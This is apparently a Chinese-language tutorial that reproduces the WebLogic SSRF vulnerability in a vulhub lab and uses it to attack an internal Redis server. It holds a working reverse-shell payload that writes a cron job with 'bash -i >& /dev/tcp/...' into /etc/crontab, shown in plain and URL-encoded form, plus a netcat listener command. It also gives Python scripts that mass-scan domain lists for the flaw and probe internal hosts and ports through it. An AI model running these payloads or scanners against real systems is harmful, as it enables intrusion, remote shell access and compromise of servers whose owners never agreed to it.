SSRF——weblogic vulhub 漏洞复现及内网redis反弹shell
一、概述
SSRF( Server-side Request Forgery )服务端请求伪造。 很多web应用都提供了从其他的服务器上获取数据的功能。使用用户指定的URL,web应用可以获取图片,下载文件,读取文件内容等。这个功能如果被恶意使用,可以利用存在缺陷的web应用作为代理攻击远程和本地的服务器。主要攻击手段
1.可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息;2.攻击运行在内网或本地的应用程序(比如溢出);
3.对内网web应用进行指纹识别,通过访问默认文件实现;
4.攻击内外网的web应用,主要是使用get参数就可以实现的攻击(比如struts2,sqli 等);
5.利用file协议读取本地文件等。

回显信息
二、ssrf漏洞复现
1.环境搭建
1.1下载解压vulhub到本地(漏洞路径:vulhub-master/weblogic/ssrf)1.2在相应目录下使用 docker-compose up -d 命令调用yml脚本,便可以搭建好环境。

1.3访问: http://yourip:7001/uddiexplorer/SearchPublicRegistries.jsp 出现如下界面

2.验证漏洞是否存在
使用如下URL测试漏洞是否存在http://yourip:7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1
3.探测内网ip与端口
ip端口的探测主要分三种情况:
1.ip端口都存在
2.ip存在端口不存在
3.ip不存在

当ip端口都存在时,提示如下报错:(content-type可不同)
ip存在端口未开放时,提示如下报错:
4.攻击内网radis

4.1查看内网redis的ip地址docker exec -it ssrf_redis_1 ip addr

4.2探测是否开放6379端口
如下图所示,6379端口开放
4.3redis攻击脚本:(可以弹回一个shell)
test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/反弹shell的ip地址/监听端口 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa
使用ULR编码:
test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.x.x%2Fx%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

4.4在kali上使用nc进行监听
nc -lvnp 4444
4.5在浏览器中进行漏洞利用
三、相关脚本
1.使用方法

2.weblogic_ssrf漏洞批量检查脚本

2.1将域名保存在domain.txt文件中# -*- coding: utf-8 -*-
# 功能:批量探测weblogic SSRF漏洞
import re
import Queue
import requests
import threading
from requests.packages.urllib3.exceptions import InsecureRequestWarning
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
queue = Queue.Queue()
mutex = threading.Lock()
class Weblogic_SSRF_Check(threading.Thread):
"""docstring for Weblogic_SSRF_Check"""
def __init__(self, queue):
threading.Thread.__init__(self)
self.queue = queue
def check(self,domain,ip):
payload = "uddiexplorer/SearchPublicRegistries.jsp?operator={ip}&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search".format(ip=ip)
url = domain + payload
try:
html = requests.get(url=url, timeout=15, verify=False).content
m = re.search('weblogic.uddi.client.structures.exception.XML_SoapException',html)
if m:
mutex.acquire()
with open('ssrf.txt','a+') as f:
print "%s has weblogic ssrf." % domain
f.write("%s has weblogic ssrf.\n" % domain)
mutex.release()
except Exception,e:
pass
def get_registry(self,domain):
payload = 'uddiexplorer/SetupUDDIExplorer.jsp'
url = domain + payload
try:
html = requests.get(url=url, timeout=15, verify=False).content
m = re.search('For example: (.*?)/uddi/uddilistener.*?',html)
if m:
return m.group(1)
except Exception,e:
pass
def run(self):
while not self.queue.empty():
domain = self.queue.get()
mutex.acquire()
print domain
mutex.release()
ip = self.get_registry(domain)
self.check(domain,ip)
self.queue.task_done()
if __name__ == '__main__':
with open('D:\\Desktop\\domain.txt','r') as f:
lines = f.readlines()
#print(lines)
for line in lines:
queue.put(line.strip())
for x in xrange(1,50):
t = Weblogic_SSRF_Check(queue)
t.setDaemon(True)
t.start()
queue.join()

3.内网ip端口探测脚本
3.1运行脚本#!/usr/bin/env python
# coding: utf-8
# 功能:扫描内网开放ip及端口
import argparse
import thread
import time
import re
import requests
def ite_ip(ip):
#for i in range(1, 256):
for i in range(1, 10): #确定扫描ip的范围 /24 控制ip最后8位
final_ip = '{ip}.{i}'.format(ip=ip, i=i)
thread.start_new_thread(scan, (final_ip,))
time.sleep(3)
def scan(final_ip):
ports = ('21', '22', '23', '53', '80', '135', '139', '443', '445', '1080', '1433', '1521', '3306', '3389', '4899', '8080', '7001', '8000', '6379')
#ports = ( '80', '445','22','6379')
for port in ports:
vul_url = args.url + '/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search' % (final_ip, port)
try:
r = requests.get(vul_url, timeout=15, verify=False)
result0 = re.findall('weblogic.uddi.client.structures.exception.XML_SoapException', r.content)
result1 = re.findall('route to host', r.content)
result2 = re.findall('but could not connect', r.content)
if len(result0) != 0 and len(result1) == 0 and len(result2) == 0:
out = "port exist: " + final_ip + ':' + port
print out
except Exception, e:
pass
def get_ip():
vul_url = args.url + '/uddiexplorer/SetupUDDIExplorer.jsp'
r = requests.get(vul_url, timeout=15, verify=False)
reg = re.compile(r"For example: http://\b(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\ b")
result1 = reg.findall(r.content)
result = ""
if result1:
result = result1[0].replace("For example: http://","")
return result
if __name__ == '__main__':
parser = argparse.ArgumentParser(description='Weblogic SSRF vulnerable exploit')
parser.add_argument('--url', dest='url', required=True, help='Target url')
parser.add_argument('--ip', dest='scan_ip', help='IP to scan')
args = parser.parse_args()
ip = '.'.join(args.scan_ip.split('.')[:-1])
#print ip
#ip = get_ip()
if ip:
ite_ip(ip)
else:
print "no ip"